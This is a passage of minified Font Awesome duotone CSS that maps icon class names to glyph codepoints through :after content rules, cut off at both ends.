er{content:"\f32c\f32c"}.fa-duotone.fa-bars-progress:after,.fa-duotone.fa-tasks-alt:after,.fad.fa-bars-progress:after,.fad.fa-tasks-alt:after{content:"\f828\f828"}.fa-duotone.fa-faucet-drip:after,.fad.fa-faucet-drip:after{content:"\e006\e006"}.fa-duotone.fa-arrows-to-line:after,.fad.fa-arrows-to-line:after{content:"\e0a7\e0a7"}.fa-duotone.fa-dolphin:after,.fad.fa-dolphin:after{content:"\e168\e168"}.fa-duotone.fa-arrow-up-right:after,.fad.fa-arrow-up-right:after{content:"\e09f\e09f"}.fa-duotone.fa-circle-r:after,.fad.fa-circle-r:after{content:"\e120\e120"}.fa-duotone.fa-cart-flatbed:after,.fa-duotone.fa-dolly-flatbed:after,.fad.fa-cart-flatbed:after,.fad.fa-dolly-flatbed:after{content:"\f474\f474"}.fa-duotone.fa-ban-smoking:after,.fa-duotone.fa-smoking-ban:after,.fad.fa-ban-smoking:after,.fad.fa-smoking-ban:after{content:"\f54d\f54d"}.fa-duotone.fa-circle-sort-up:after,.fa-duotone.fa-sort-circle-up:after,.fad.fa-circle-sort-up:after,.fad.fa-sort-circle-up:after{content:"\e032\e032"}.fa-duotone.fa-terminal:after,.fad.fa-terminal:after{content:"\f120\f120"}.fa-duotone.fa-mobile-button:after,.fad.fa-mobile-button:after{content:"\f10b\f10b"}.fa-duotone.fa-house-medical-flag:after,.fad.fa-house-medical-flag:after{content:"\e514\e514"}.fa-duotone.fa-basket-shopping:after,.fa-duotone.fa-shopping-basket:after,.fad.fa-basket-shopping:after,.fad.fa-shopping-basket:after{content:"\f291\f291"}.fa-duotone.fa-tape:after,.fad.fa-tape:after{content:"\f4db\f4db"}.fa-duotone.fa-chestnut:after,.fad.fa-chestnut:after{content:"\e3f6\e3f6"}.fa-duotone.fa-bus-alt:after,.fa-duotone.fa-bus-simple:after,.fad.fa-bus-alt:after,.fad.fa-bus-simple:after{content:"\f55e\f55e"}.fa-duotone.fa-eye:after,.fad.fa-eye:after{content:"\f06e\f06e"}.fa-duotone.fa-face-sad-cry:after,.fa-duotone.fa-sad-cry:after,.fad.fa-face-sad-cry:after,.fad.fa-sad-cry:after{content:"\f5b3\f5b3"}.fa-duotone.fa-heat:after,.fad.fa-heat:after{content:"\e00c\e00c"}.fa-duotone.fa-ticket-airline:after,.fa-duotone.fa-ticket-perforated-plane:after,.fa-duotone.fa-ticket-plane:after,.fad.fa-ticket-airline:after,.fad.fa-ticket-perforated-plane:after,.fad.fa-ticket-plane:after{content:"\e29a\e29a"}.fa-duotone.fa-boot-heeled:after,.fad.fa-boot-heeled:after{content:"\e33f\e33f"}.fa-duotone.fa-arrows-minimize:after,.fa-duotone.fa-compress-arrows:after,.fad.fa-arrows-minimize:after,.fad.fa-compress-arrows:after{content:"\e0a5\e0a5"}.fa-duotone.fa-audio-description:after,.fad.fa-audio-description:after{content:"\f29e\f29e"}.fa-duotone.fa-person-military-to-person:after,.fad.fa-person-military-to-person:after{content:"\e54c\e54c"}.fa-duotone.fa-file-shield:after,.fad.fa-file-shield:after{content:"\e4f0\e4f0"}.fa-duotone.fa-hexagon:after,.fad.fa-hexagon:after{content:"\f312\f312"}.fa-duotone.fa-manhole:after,.fad.fa-manhole:after{content:"\e1d6\e1d6"}.fa-duotone.fa-user-slash:after,.fad.fa-user-slash:after{content:"\f506\f506"}.fa-duotone.fa-pen:after,.fad.fa-pen:after{content:"\f304\f304"}.fa-duotone.fa-tower-observation:after,.fad.fa-tower-observation:after{content:"\e586\e586"}.fa-duotone.fa-floppy-disks:after,.fad.fa-floppy-disks:after{content:"\e183\e183"}.fa-duotone.fa-toilet-paper-blank-under:after,.fa-duotone.fa-toilet-paper-reverse-alt:after,.fad.fa-toilet-paper-blank-under:after,.fad.fa-toilet-paper-reverse-alt:after{content:"\e29f\e29f"}.fa-duotone.fa-file-code:after,.fad.fa-file-code:after{content:"\f1c9\f1c9"}.fa-duotone.fa-signal-5:after,.fa-duotone.fa-signal-perfect:after,.fa-duotone.fa-signal:after,.fad.fa-signal-5:after,.fad.fa-signal-perfect:after,.fad.fa-signal:after{content:"\f012\f012"}.fa-duotone.fa-pump:after,.fad.fa-pump:after{content:"\e442\e442"}.fa-duotone.fa-bus:after,.fad.fa-bus:after{content:"\f207\f207"}.fa-duotone.fa-heart-circle-xmark:after,.fad.fa-heart-circle-xmark:after{content:"\e501\e501"}.fa-duotone.fa-arrow-up-left-from-circle:after,.fad.fa-arrow-up-left-from-circle:after{content:"\e09e\e09e"}.fa-duotone.fa-home-lg:after,.fa-duotone.fa-house-chimney:after,.fad.fa-home-lg:after,.fad.fa-house-chimney:after{content:"\e3af\e3af"}.fa-duotone.fa-window-maximize:after,.fad.fa-window-maximize:after{content:"\f2d0\f2d0"}.fa-duotone.fa-dryer:after,.fad.fa-dryer:after{content:"\f861\f861"}.fa-duotone.fa-face-frown:after,.fa-duotone.fa-frown:after,.fad.fa-face-frown:after,.fad.fa-frown:after{content:"\f119\f119"}.fa-duotone.fa-chess-bishop-alt:after,.fa-duotone.fa-chess-bishop-piece:after,.fad.fa-chess-bishop-alt:after,.fad.fa-chess-bishop-piece:after{content:"\f43b\f43b"}.fa-duotone.fa-shirt-tank-top:after,.fad.fa-shirt-tank-top:after{content:"\e3c9\e3c9"}.fa-duotone.fa-diploma:after,.fa-duotone.fa-scroll-ribbon:after,.fad.fa-diploma:after,.fad.fa-scroll-ribbon:after{content:"\f5ea\f5ea"}.fa-duotone.fa-screencast:after,.fad.fa-screencast:after{content:"\e23e\e23e"}.fa-duotone.fa-walker:after,.fad.fa-walker:after{content:"\f831\f831"}.fa-duotone.fa-prescription:after,.fad.fa-prescription:after{content:"\f5b1\f5b1"}.fa-duotone.fa-shop:after,.fa-duotone.fa-store-alt:after,.fad.fa-shop:after,.fad.fa-store-alt:after{content:"\f54f\f54f"}.fa-duotone.fa-floppy-disk:after,.fa-duotone.fa-save:after,.fad.fa-floppy-disk:after,.fad.fa-save:after{content:"\f0c7\f0c7"}.fa-duotone.fa-vihara:after,.fad.fa-vihara:after{content:"\f6a7\f6a7"}.fa-duotone.fa-face-kiss-closed-eyes:after,.fad.fa-face-kiss-closed-eyes:after{content:"\e37d\e37d"}.fa-duotone.fa-balance-scale-left:after,.fa-duotone.fa-scale-unbalanced:after,.fad.fa-balance-scale-left:after,.fad.fa-scale-unbalanced:after{content:"\f515\f515"}.fa-duotone.fa-file-user:after,.fad.fa-file-user:after{content:"\f65c\f65c"}.fa-duotone.fa-user-police-tie:after,.fad.fa-user-police-tie:after{content:"\e334\e334"}.fa-duotone.fa-face-tongue-money:after,.fad.fa-face-tongue-money:after{content:"\e39d\e39d"}.fa-duotone.fa-tennis-ball:after,.fad.fa-tennis-ball:after{content:"\f45e\f45e"}.fa-duotone.fa-square-l:after,.fad.fa-square-l:after{content:"\e275\e275"}.fa-duotone.fa-sort-asc:after,.fa-duotone.fa-sort-up:after,.fad.fa-sort-asc:after,.fad.fa-sort-up:after{content:"\f0de\f0de"}.fa-duotone.fa-calendar-arrow-up:after,.fa-duotone.fa-calendar-upload:after,.fad.fa-calendar-arrow-up:after,.fad.fa-calendar-upload:after{content:"\e0d1\e0d1"}.fa-duotone.fa-comment-dots:after,.fa-duotone.fa-commenting:after,.fad.fa-comment-dots:after,.fad.fa-commenting:after{content:"\f4ad\f4ad"}.fa-duotone.fa-plant-wilt:after,.fad.fa-plant-wilt:after{content:"\e5aa\e5aa"}.fa-duotone.fa-scarf:after,.fad.fa-scarf:after{content:"\f7c1\f7c1"}.fa-duotone.fa-album-circle-plus:after,.fad.fa-album-circle-plus:after{content:"\e48c\e48c"}.fa-duotone.fa-user-nurse-hair-long:after,.fad.fa-user-nurse-hair-long:after{content:"\e45e\e45e"}.fa-duotone.fa-diamond:after,.fad.fa-diamond:after{content:"\f219\f219"}.fa-duotone.fa-arrow-alt-square-left:after,.fa-duotone.fa-square-left:after,.fad.fa-arrow-alt-square-left:after,.fad.fa-square-left:after{content:"\f351\f351"}.fa-duotone.fa-face-grin-squint:after,.fa-duotone.fa-grin-squint:after,.fad.fa-face-grin-squint:after,.fad.fa-grin-squint:after{content:"\f585\f585"}.fa-duotone.fa-circle-ellipsis-vertical:after,.fad.fa-circle-ellipsis-vertical:after{content:"\e10b\e10b"}.fa-duotone.fa-hand-holding-dollar:after,.fa-duotone.fa-hand-holding-usd:after,.fad.fa-hand-holding-dollar:after,.fad.fa-hand-holding-usd:after{content:"\f4c0\f4c0"}.fa-duotone.fa-grid-dividers:after,.fad.fa-grid-dividers:after{content:"\e3ad\e3ad"}.fa-duotone.fa-bacterium:after,.fad.fa-bacterium:after{content:"\e05a\e05a"}.fa-duotone.fa-hand-pointer:after,.fad.fa-hand-pointer:after{content:"\f25a\f25a"}.fa-duotone.fa-drum-steelpan:after,.fad.fa-drum-steelpan:after{content:"\f56a\f56a"}.fa-duotone.fa-hand-scissors:after,.fad.fa-hand-scissors:after{content:"\f257\f257"}.fa-duotone.fa-hands-praying:after,.fa-duotone.fa-praying-hands:after,.fad.fa-hands-praying:after,.fad.fa-praying-hands:after{content:"\f684\f684"}.fa-duotone.fa-face-pensive:after,.fad.fa-face-pensive:after{content:"\e384\e384"}.fa-duotone.fa-user-music:after,.fad.fa-user-music:after{content:"\f8eb\f8eb"}.fa-duotone.fa-arrow-right-rotate:after,.fa-duotone.fa-arrow-rotate-forward:after,.fa-duotone.fa-arrow-rotate-right:after,.fa-duotone.fa-redo:after,.fad.fa-arrow-right-rotate:after,.fad.fa-arrow-rotate-forward:after,.fad.fa-arrow-rotate-right:after,.fad.fa-redo:after{content:"\f01e\f01e"}.fa-duotone.fa-comments-alt-dollar:after,.fa-duotone.fa-messages-dollar:after,.fad.fa-comments-alt-dollar:after,.fad.fa-messages-dollar:after{content:"\f652\f652"}.fa-duotone.fa-sensor-on:after,.fad.fa-sensor-on:after{content:"\e02b\e02b"}.fa-duotone.fa-balloon:after,.fad.fa-balloon:after{content:"\e2e3\e2e3"}.fa-duotone.fa-biohazard:after,.fad.fa-biohazard:after{content:"\f780\f780"}.fa-duotone.fa-chess-queen-alt:after,.fa-duotone.fa-chess-queen-piece:after,.fad.fa-chess-queen-alt:after,.fad.fa-chess-queen-piece:after{content:"\f446\f446"}.fa-duotone.fa-location-crosshairs:after,.fa-duotone.fa-location:after,.fad.fa-location-crosshairs:after,.fad.fa-location:after{content:"\f601\f601"}.fa-duotone.fa-mars-double:after,.fad.fa-mars-double:after{content:"\f227\f227"}.fa-duotone.fa-house-leave:after,.fa-duotone.fa-house-person-depart:after,.fa-duotone.fa-house-person-leave:after,.fad.fa-house-leave:after,.fad.fa-house-person-depart:after,.fad.fa-house-person-leave:after{content:"\e00f\e00f"}.fa-duotone.fa-ruler-triangle:after,.fad.fa-ruler-triangle:after{content:"\f61c\f61c"}.fa-duotone.fa-card-club:after,.fad.fa-card-club:after{content:"\e3e9\e3e9"}.fa-duotone.fa-child-dress:after,.fad.fa-child-dress:after{content:"\e59c\e59c"}.fa-duotone.fa-users-between-lines:after,.fad.fa-users-between-lines:after{content:"\e591\e591"}.fa-duotone.fa-lungs-virus:after,.fad.fa-lungs-virus:after{content:"\e067\e067"}.fa-duotone.fa-spinner-third:after,.fad.fa-spinner-third:after{content:"\f3f4\f3f4"}.fa-duotone.fa-face-grin-tears:after,.fa-duotone.fa-grin-tears:after,.fad.fa-face-grin-tears:after,.fad.fa-grin-tears:after{content:"\f588\f588"}.fa-duotone.fa-phone:after,.fad.fa-phone:after{content:"\f095\f095"}.fa-duotone.fa-computer-mouse-scrollwheel:after,.fa-duotone.fa-mouse-alt:after,.fad.fa-computer-mouse-scrollwheel:after,.fad.fa-mouse-alt:after{content:"\f8cd\f8cd"}.fa-duotone.fa-calendar-times:after,.fa-duotone.fa-calendar-xmark:after,.fad.fa-calendar-times:after,.fad.fa-calendar-xmark:after{content:"\f273\f273"}.fa-duotone.fa-child-reaching:after,.fad.fa-child-reaching:after{content:"\e59d\e59d"}.fa-duotone.fa-table-layout:after,.fad.fa-table-layout:after{content:"\e290\e290"}.fa-duotone.fa-narwhal:after,.fad.fa-narwhal:after{content:"\f6fe\f6fe"}.fa-duotone.fa-ramp-loading:after,.fad.fa-ramp-loading:after{content:"\f4d4\f4d4"}.fa-duotone.fa-calendar-circle-plus:after,.fad.fa-calendar-circle-plus:after{content:"\e470\e470"}.fa-duotone.fa-toothbrush:after,.fad.fa-toothbrush:after{content:"\f635\f635"}.fa-duotone.fa-border-inner:after,.fad.fa-border-inner:after{content:"\f84e\f84e"}.fa-duotone.fa-paw-claws:after,.fad.fa-paw-claws:after{content:"\f702\f702"}.fa-duotone.fa-kiwi-fruit:after,.fad.fa-kiwi-fruit:after{content:"\e30c\e30c"}.fa-duotone.fa-traffic-light-slow:after,.fad.fa-traffic-light-slow:after{content:"\f639\f639"}.fa-duotone.fa-rectangle-code:after,.fad.fa-rectangle-code:after{content:"\e322\e322"}.fa-duotone.fa-head-side-virus:after,.fad.fa-head-side-virus:after{content:"\e064\e064"}.fa-duotone.fa-keyboard-brightness:after,.fad.fa-keyboard-brightness:after{content:"\e1c0\e1c0"}.fa-duotone.fa-books-medical:after,.fad.fa-books-medical:after{content:"\f7e8\f7e8"}.fa-duotone.fa-lightbulb-slash:after,.fad.fa-lightbulb-slash:after{content:"\f673\f673"}.fa-duotone.fa-home-blank:after,.fa-duotone.fa-house-blank:after,.fad.fa-home-blank:after,.fad.fa-house-blank:after{content:"\e487\e487"}.fa-duotone.fa-square-5:after,.fad.fa-square-5:after{content:"\e25a\e25a"}.fa-duotone.fa-heart-square:after,.fa-duotone.fa-square-heart:after,.fad.fa-heart-square:after,.fad.fa-square-heart:after{content:"\f4c8\f4c8"}.fa-duotone.fa-puzzle:after,.fad.fa-puzzle:after{content:"\e443\e443"}.fa-duotone.fa-user-cog:after,.fa-duotone.fa-user-gear:after,.fad.fa-user-cog:after,.fad.fa-user-gear:after{content:"\f4fe\f4fe"}.fa-duotone.fa-pipe-circle-check:after,.fad.fa-pipe-circle-check:after{content:"\e436\e436"}.fa-duotone.fa-arrow-up-1-9:after,.fa-duotone.fa-sort-numeric-up:after,.fad.fa-arrow-up-1-9:after,.fad.fa-sort-numeric-up:after{content:"\f163\f163"}.fa-duotone.fa-octagon-exclamation:after,.fad.fa-octagon-exclamation:after{content:"\e204\e204"}.fa-duotone.fa-dial-low:after,.fad.fa-dial-low:after{content:"\e15d\e15d"}.fa-duotone.fa-door-closed:after,.fad.fa-door-closed:after{content:"\f52a\f52a"}.fa-duotone.fa-laptop-mobile:after,.fa-duotone.fa-phone-laptop:after,.fad.fa-laptop-mobile:after,.fad.fa-phone-laptop:after{content:"\f87a\f87a"}.fa-duotone.fa-conveyor-belt-alt:after,.fa-duotone.fa-conveyor-belt-boxes:after,.fad.fa-conveyor-belt-alt:after,.fad.fa-conveyor-belt-boxes:after{content:"\f46f\f46f"}.fa-duotone.fa-shield-virus:after,.fad.fa-shield-virus:after{content:"\e06c\e06c"}.fa-duotone.fa-starfighter-alt-advanced:after,.fa-duotone.fa-starfighter-twin-ion-engine-advanced:after,.fad.fa-starfighter-alt-advanced:after,.fad.fa-starfighter-twin-ion-engine-advanced:after{content:"\e28e\e28e"}.fa-duotone.fa-dice-six:after,.fad.fa-dice-six:after{content:"\f526\f526"}.fa-duotone.fa-starfighter-alt:after,.fa-duotone.fa-starfighter-twin-ion-engine:after,.fad.fa-starfighter-alt:after,.fad.fa-starfighter-twin-ion-engine:after{content:"\e038\e038"}.fa-duotone.fa-rocket-launch:after,.fad.fa-rocket-launch:after{content:"\e027\e027"}.fa-duotone.fa-mosquito-net:after,.fad.fa-mosquito-net:after{content:"\e52c\e52c"}.fa-duotone.fa-vent-damper:after,.fad.fa-vent-damper:after{content:"\e465\e465"}.fa-duotone.fa-bridge-water:after,.fad.fa-bridge-water:after{content:"\e4ce\e4ce"}.fa-duotone.fa-ban-bug:after,.fa-duotone.fa-debug:after,.fad.fa-ban-bug:after,.fad.fa-debug:after{content:"\f7f9\f7f9"}.fa-duotone.fa-person-booth:after,.fad.fa-person-booth:after{content:"\f756\f756"}.fa-duotone.fa-text-width:after,.fad.fa-text-width:after{content:"\f035\f035"}.fa-duotone.fa-garage-car:after,.fad.fa-garage-car:after{content:"\e00a\e00a"}.fa-duotone.fa-square-kanban:after,.fad.fa-square-kanban:after{content:"\e488\e488"}.fa-duotone.fa-hat-wizard:after,.fad.fa-hat-wizard:after{content:"\f6e8\f6e8"}.fa-duotone.fa-chart-kanban:after,.fad.fa-chart-kanban:after{content:"\e64f\e64f"}.fa-duotone.fa-pen-fancy:after,.fad.fa-pen-fancy:after{content:"\f5ac\f5ac"}.fa-duotone.fa-coffee-pot:after,.fad.fa-coffee-pot:after{content:"\e002\e002"}.fa-duotone.fa-mouse-field:after,.fad.fa-mouse-field:after{content:"\e5a8\e5a8"}.fa-duotone.fa-digging:after,.fa-duotone.fa-person-digging:after,.fad.fa-digging:after,.fad.fa-person-digging:after{content:"\f85e\f85e"}.fa-duotone.fa-shower-alt:after,.fa-duotone.fa-shower-down:after,.fad.fa-shower-alt:after,.fad.fa-shower-down:after{content:"\e24d\e24d"}.fa-duotone.fa-box-circle-check:after,.fad.fa-box-circle-check:after{content:"\e0c4\e0c4"}.fa-duotone.fa-brightness:after,.fad.fa-brightness:after{content:"\e0c9\e0c9"}.fa-duotone.fa-car-side-bolt:after,.fad.fa-car-side-bolt:after{content:"\e344\e344"}.fa-duotone.fa-file-xml:after,.fad.fa-file-xml:after{content:"\e654\e654"}.fa-duotone.fa-ornament:after,.fad.fa-ornament:after{content:"\f7b8\f7b8"}.fa-duotone.fa-phone-arrow-down-left:after,.fa-duotone.fa-phone-arrow-down:after,.fa-duotone.fa-phone-incoming:after,.fad.fa-phone-arrow-down-left:after,.fad.fa-phone-arrow-down:after,.fad.fa-phone-incoming:after{content:"\e223\e223"}.fa-duotone.fa-cloud-word:after,.fad.fa-cloud-word:after{content:"\e138\e138"}.fa-duotone.fa-hand-fingers-crossed:after,.fad.fa-hand-fingers-crossed:after{content:"\e1a3\e1a3"}.fa-duotone.fa-trash:after,.fad.fa-trash:after{content:"\f1f8\f1f8"}.fa-duotone.fa-gauge-simple-med:after,.fa-duotone.fa-gauge-simple:after,.fa-duotone.fa-tachometer-average:after,.fad.fa-gauge-simple-med:after,.fad.fa-gauge-simple:after,.fad.fa-tachometer-average:after{content:"\f629\f629"}.fa-duotone.fa-arrow-down-small-big:after,.fa-duotone.fa-sort-size-down-alt:after,.fad.fa-arrow-down-small-big:after,.fad.fa-sort-size-down-alt:after{content:"\f88d\f88d"}.fa-duotone.fa-book-medical:after,.fad.fa-book-medical:after{content:"\f7e6\f7e6"}.fa-duotone.fa-face-melting:after,.fad.fa-face-melting:after{content:"\e483\e483"}.fa-duotone.fa-poo:after,.fad.fa-poo:after{content:"\f2fe\f2fe"}.fa-duotone.fa-pen-alt-slash:after,.fa-duotone.fa-pen-clip-slash:after,.fad.fa-pen-alt-slash:after,.fad.fa-pen-clip-slash:after{content:"\e20f\e20f"}.fa-duotone.fa-quote-right-alt:after,.fa-duotone.fa-quote-right:after,.fad.fa-quote-right-alt:after,.fad.fa-quote-right:after{content:"\f10e\f10e"}.fa-duotone.fa-scroll-old:after,.fad.fa-scroll-old:after{content:"\f70f\f70f"}.fa-duotone.fa-guitars:after,.fad.fa-guitars:after{content:"\f8bf\f8bf"}.fa-duotone.fa-phone-xmark:after,.fad.fa-phone-xmark:after{content:"\e227\e227"}.fa-duotone.fa-hose:after,.fad.fa-hose:after{content:"\e419\e419"}.fa-duotone.fa-clock-six:after,.fad.fa-clock-six:after{content:"\e352\e352"}.fa-duotone.fa-shirt:after,.fa-duotone.fa-t-shirt:after,.fa-duotone.fa-tshirt:after,.fad.fa-shirt:after,.fad.fa-t-shirt:after,.fad.fa-tshirt:after{content:"\f553\f553"}.fa-duotone.fa-billboard:after,.fad.fa-billboard:after{content:"\e5cd\e5cd"}.fa-duotone.fa-square-r:after,.fad.fa-square-r:after{content:"\e27c\e27c"}.fa-duotone.fa-cubes:after,.fad.fa-cubes:after{content:"\f1b3\f1b3"}.fa-duotone.fa-envelope-open-dollar:after,.fad.fa-envelope-open-dollar:after{content:"\f657\f657"}.fa-duotone.fa-divide:after,.fad.fa-divide:after{content:"\f529\f529"}.fa-duotone.fa-sun-cloud:after,.fad.fa-sun-cloud:after{content:"\f763\f763"}.fa-duotone.fa-lamp-floor:after,.fad.fa-lamp-floor:after{content:"\e015\e015"}.fa-duotone.fa-square-7:after,.fad.fa-square-7:after{content:"\e25c\e25c"}.fa-duotone.fa-tenge-sign:after,.fa-duotone.fa-tenge:after,.fad.fa-tenge-sign:after,.fad.fa-tenge:after{content:"\f7d7\f7d7"}.fa-duotone.fa-headphones:after,.fad.fa-headphones:after{content:"\f025\f025"}.fa-duotone.fa-hands-holding:after,.fad.fa-hands-holding:after{content:"\f4c2\f4c2"}.fa-duotone.fa-campfire:after,.fad.fa-campfire:after{content:"\f6ba\f6ba"}.fa-duotone.fa-circle-ampersand:after,.fad.fa-circle-ampersand:after{content:"\e0f8\e0f8"}.fa-duotone.fa-snowflakes:after,.fad.fa-snowflakes:after{content:"\f7cf\f7cf"}.fa-duotone.fa-hands-clapping:after,.fad.fa-hands-clapping:after{content:"\e1a8\e1a8"}.fa-duotone.fa-republican:after,.fad.fa-republican:after{content:"\f75e\f75e"}.fa-duotone.fa-leaf-maple:after,.fad.fa-leaf-maple:after{content:"\f6f6\f6f6"}.fa-duotone.fa-arrow-left:after,.fad.fa-arrow-left:after{content:"\f060\f060"}.fa-duotone.fa-person-circle-xmark:after,.fad.fa-person-circle-xmark:after{content:"\e543\e543"}.fa-duotone.fa-ruler:after,.fad.fa-ruler:after{content:"\f545\f545"}.fa-duotone.fa-cup-straw-swoosh:after,.fad.fa-cup-straw-swoosh:after{content:"\e364\e364"}.fa-duotone.fa-temperature-hot:after,.fa-duotone.fa-temperature-sun:after,.fad.fa-temperature-hot:after,.fad.fa-temperature-sun:after{content:"\f76a\f76a"}.fa-duotone.fa-align-left:after,.fad.fa-align-left:after{content:"\f036\f036"}.fa-duotone.fa-dice-d6:after,.fad.fa-dice-d6:after{content:"\f6d1\f6d1"}.fa-duotone.fa-restroom:after,.fad.fa-restroom:after{content:"\f7bd\f7bd"}.fa-duotone.fa-high-definition:after,.fa-duotone.fa-rectangle-hd:after,.fad.fa-high-definition:after,.fad.fa-rectangle-hd:after{content:"\e1ae\e1ae"}.fa-duotone.fa-j:after,.fad.fa-j:after{content:"\4a\4a"}.fa-duotone.fa-galaxy:after,.fad.fa-galaxy:after{content:"\e008\e008"}.fa-duotone.fa-users-viewfinder:after,.fad.fa-users-viewfinder:after{content:"\e595\e595"}.fa-duotone.fa-file-video:after,.fad.fa-file-video:after{content:"\f1c8\f1c8"}.fa-duotone.fa-cherries:after,.fad.fa-cherries:after{content:"\e0ec\e0ec"}.fa-duotone.fa-external-link-alt:after,.fa-duotone.fa-up-right-from-square:after,.fad.fa-external-link-alt:after,.fad.fa-up-right-from-square:after{content:"\f35d\f35d"}.fa-duotone.fa-circle-sort:after,.fa-duotone.fa-sort-circle:after,.fad.fa-circle-sort:after,.fad.fa-sort-circle:after{content:"\e030\e030"}.fa-duotone.fa-table-cells:after,.fa-duotone.fa-th:after,.fad.fa-table-cells:after,.fad.fa-th:after{content:"\f00a\f00a"}.fa-duotone.fa-bag-shopping-minus:after,.fad.fa-bag-shopping-minus:after{content:"\e650\e650"}.fa-duotone.fa-file-pdf:after,.fad.fa-file-pdf:after{content:"\f1c1\f1c1"}.fa-duotone.fa-siren:after,.fad.fa-siren:after{content:"\e02d\e02d"}.fa-duotone.fa-arrow-up-to-dotted-line:after,.fad.fa-arrow-up-to-dotted-line:after{content:"\e0a1\e0a1"}.fa-duotone.fa-image-landscape:after,.fa-duotone.fa-landscape:after,.fad.fa-image-landscape:after,.fad.fa-landscape:after{content:"\e1b5\e1b5"}.fa-duotone.fa-tank-water:after,.fad.fa-tank-water:after{content:"\e452\e452"}.fa-duotone.fa-curling-stone:after,.fa-duotone.fa-curling:after,.fad.fa-curling-stone:after,.fad.fa-curling:after{content:"\f44a\f44a"}.fa-duotone.fa-gamepad-alt:after,.fa-duotone.fa-gamepad-modern:after,.fad.fa-gamepad-alt:after,.fad.fa-gamepad-modern:after{content:"\e5a2\e5a2"}.fa-duotone.fa-messages-question:after,.fad.fa-messages-question:after{content:"\e1e7\e1e7"}.fa-duotone.fa-bible:after,.fa-duotone.fa-book-bible:after,.fad.fa-bible:after,.fad.fa-book-bible:after{content:"\f647\f647"}.fa-duotone.fa-o:after,.fad.fa-o:after{content:"\4f\4f"}.fa-duotone.fa-medkit:after,.fa-duotone.fa-suitcase-medical:after,.fad.fa-medkit:after,.fad.fa-suitcase-medical:after{content:"\f0fa\f0fa"}.fa-duotone.fa-briefcase-arrow-right:after,.fad.fa-briefcase-arrow-right:after{content:"\e2f2\e2f2"}.fa-duotone.fa-expand-wide:after,.fad.fa-expand-wide:after{content:"\f320\f320"}.fa-duotone.fa-clock-eleven-thirty:after,.fad.fa-clock-eleven-thirty:after{content:"\e348\e348"}.fa-duotone.fa-rv:after,.fad.fa-rv:after{content:"\f7be\f7be"}.fa-duotone.fa-user-secret:after,.fad.fa-user-secret:after{content:"\f21b\f21b"}.fa-duotone.fa-otter:after,.fad.fa-otter:after{content:"\f700\f700"}.fa-duotone.fa-dreidel:after,.fad.fa-dreidel:after{content:"\f792\f792"}.fa-duotone.fa-female:after,.fa-duotone.fa-person-dress:after,.fad.fa-female:after,.fad.fa-person-dress:after{content:"\f182\f182"}.fa-duotone.fa-comment-dollar:after,.fad.fa-comment-dollar:after{content:"\f651\f651"}.fa-duotone.fa-briefcase-clock:after,.fa-duotone.fa-business-time:after,.fad.fa-briefcase-clock:after,.fad.fa-business-time:after{content:"\f64a\f64a"}.fa-duotone.fa-flower-tulip:after,.fad.fa-flower-tulip:after{content:"\f801\f801"}.fa-duotone.fa-people-pants-simple:after,.fad.fa-people-pants-simple:after{content:"\e21a\e21a"}.fa-duotone.fa-cloud-drizzle:after,.fad.fa-cloud-drizzle:after{content:"\f738\f738"}.fa-duotone.fa-table-cells-large:after,.fa-duotone.fa-th-large:after,.fad.fa-table-cells-large:after,.fad.fa-th-large:after{content:"\f009\f009"}.fa-duotone.fa-book-tanakh:after,.fa-duotone.fa-tanakh:after,.fad.fa-book-tanakh:after,.fad.fa-tanakh:after{content:"\f827\f827"}.fa-duotone.fa-solar-system:after,.fad.fa-solar-system:after{content:"\e02f\e02f"}.fa-duotone.fa-seal-question:after,.fad.fa-seal-question:after{content:"\e243\e243"}.fa-duotone.fa-phone-volume:after,.fa-duotone.fa-volume-control-phone:after,.fad.fa-phone-volume:after,.fad.fa-volume-control-phone:after{content:"\f2a0\f2a0"}.fa-duotone.fa-disc-drive:after,.fad.fa-disc-drive:after{content:"\f8b5\f8b5"}.fa-duotone.fa-hat-cowboy-side:after,.fad.fa-hat-cowboy-side:after{content:"\f8c1\f8c1"}.fa-duotone.fa-rows:after,.fa-duotone.fa-table-rows:after,.fad.fa-rows:after,.fad.fa-table-rows:after{content:"\e292\e292"}.fa-duotone.fa-location-exclamation:after,.fa-duotone.fa-map-marker-exclamation:after,.fad.fa-location-exclamation:after,.fad.fa-map-marker-exclamation:after{content:"\f608\f608"}.fa-duotone.fa-face-fearful:after,.fad.fa-face-fearful:after{content:"\e375\e375"}.fa-duotone.fa-clipboard-user:after,.fad.fa-clipboard-user:after{content:"\f7f3\f7f3"}.fa-duotone.fa-bus-school:after,.fad.fa-bus-school:after{content:"\f5dd\f5dd"}.fa-duotone.fa-film-slash:after,.fad.fa-film-slash:after{content:"\e179\e179"}.fa-duotone.fa-square-arrow-down-right:after,.fad.fa-square-arrow-down-right:after{content:"\e262\e262"}.fa-duotone.fa-book-sparkles:after,.fa-duotone.fa-book-spells:after,.fad.fa-book-sparkles:after,.fad.fa-book-spells:after{content:"\f6b8\f6b8"}.fa-duotone.fa-washer:after,.fa-duotone.fa-washing-machine:after,.fad.fa-washer:after,.fad.fa-washing-machine:after{content:"\f898\f898"}.fa-duotone.fa-child:after,.fad.fa-child:after{content:"\f1ae\f1ae"}.fa-duotone.fa-lira-sign:after,.fad.fa-lira-sign:after{content:"\f195\f195"}.fa-duotone.fa-user-visor:after,.fad.fa-user-visor:after{content:"\e04c\e04c"}.fa-duotone.fa-file-plus-minus:after,.fad.fa-file-plus-minus:after{content:"\e177\e177"}.fa-duotone.fa-chess-clock-alt:after,.fa-duotone.fa-chess-clock-flip:after,.fad.fa-chess-clock-alt:after,.fad.fa-chess-clock-flip:after{content:"\f43e\f43e"}.fa-duotone.fa-satellite:after,.fad.fa-satellite:after{content:"\f7bf\f7bf"}.fa-duotone.fa-truck-fire:after,.fad.fa-truck-fire:after{content:"\e65a\e65a"}.fa-duotone.fa-plane-lock:after,.fad.fa-plane-lock:after{content:"\e558\e558"}.fa-duotone.fa-steering-wheel:after,.fad.fa-steering-wheel:after{content:"\f622\f622"}.fa-duotone.fa-tag:after,.fad.fa-tag:after{content:"\f02b\f02b"}.fa-duotone.fa-stretcher:after,.fad.fa-stretcher:after{content:"\f825\f825"}.fa-duotone.fa-book-law:after,.fa-duotone.fa-book-section:after,.fad.fa-book-law:after,.fad.fa-book-section:after{content:"\e0c1\e0c1"}.fa-duotone.fa-inboxes:after,.fad.fa-inboxes:after{content:"\e1bb\e1bb"}.fa-duotone.fa-coffee-bean:after,.fad.fa-coffee-bean:after{content:"\e13e\e13e"}.fa-duotone.fa-circle-yen:after,.fad.fa-circle-yen:after{content:"\e5d0\e5d0"}.fa-duotone.fa-brackets-curly:after,.fad.fa-brack